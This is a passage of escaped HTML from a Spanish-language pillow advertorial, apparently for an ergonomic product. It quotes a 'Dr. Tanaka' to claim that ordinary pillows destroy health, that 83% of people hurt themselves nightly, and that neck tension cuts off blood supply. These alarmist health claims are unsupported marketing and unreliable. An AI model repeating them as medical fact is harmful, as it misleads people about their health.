0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px;\"\u003E«Lo que descubrimos en nuestro laboratorio del sueño fue inquietante», revela el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El 83 % de las personas se están perjudicando físicamente cada noche sin ser conscientes de ello.»\u003C\/span\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EEsta es la terrible verdad:\u0026nbsp;\u003C\/span\u003EEsa almohada normal y corriente que tienes en la cama está destruyendo silenciosamente tu salud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EGracias a tecnología avanzada para el seguimiento muscular, la investigación del Dr. Tanaka mostró\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003Ealgo preocupante:\u0026nbsp;\u003C\/em\u003EEl músculo trapecio, que conecta el cuello con los hombros, permanece en tensión constante sin llegar a relajarse nunca. Permanece bloqueado en un estado de tensión constante TODA LA NOCHE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Es como una tortura para el cuerpo», explica el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Piénsalo bien: no pasarías 8 horas del día de pie y con el cuello torcido.\u0026nbsp;\u003C\/span\u003EPero eso es exactamente lo que tu almohada habitual te hace cada noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEsto explica por qué:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor de cuello sigue empeorando\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos dolores de cabeza no desaparecen\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDormir es cada vez menos refrescante cada noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos tratamientos caros solo funcionan temporalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY según las investigaciones del Dr. Tanaka, esto es solo el principio del daño...\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv class=\"mb-block block relative w-full\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 32px; position: relative; width: 666.578px;\"\u003E\u003Cvideo autoplay=\"\" class=\"w-full video\" data-button-show-seconds=\"30\" height=\"526\" loop=\"\" muted=\"\" playsinline=\"\" poster=\"https:\/\/get-derila-ergo.com\/article\/assets\/e72d04f9-16ed-44a4-8094-240b383bc29d\/screenshot-2024-04-12-at-142106.png?fm=webp\u0026amp;q=50\u0026amp;fit=max\u0026amp;crop=950%2C526%2C0%2C0\" preload=\"none\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 666.578px;\" width=\"950\"\u003E\u003C\/video\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa impactante «cascada del dolor» que tu almohada desencadena cada noche\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka revelaron algo aún más alarmante: lo que él llama «El efecto de cascada del dolor».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Lo que comienza en tu cuello es solo el inicio»,\u0026nbsp;\u003C\/span\u003Eadvierte el Dr. Tanaka. «Descubrimos que esta tensión muscular nocturna desencadena una reacción en cadena devastadora en toda la parte superior del cuerpo.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEsto es lo que sucede mientras duermes:\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EPrimero, los músculos del cuello se tensan, como una goma elástica demasiado estirada. Luego, esa tensión se extiende hacia los hombros, como un efecto dominó.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente, esa tensión se desplaza hacia la parte superior de tu espalda, creando una red de dolor casi imposible de desenredar.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPero empeora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EUtilizando técnicas especializadas de imágenes del flujo sanguíneo, el equipo del Dr. Tanaka descubrió algo alarmante. Esta tensión muscular constante en realidad corta el suministro vital de sangre a estas zonas. «Es como si tu cuerpo estuviera asfixiando lentamente estos músculos cada noche», explica.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003E¿El resultado? Un círculo vicioso que empeora con el tiempo:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor crónico se intensifica\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETus músculos se cansan cada vez más\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl malestar diario se convierte en tu nueva normalidad\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELa parte superior del cuerpo envejece más deprisa de lo que debería\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; 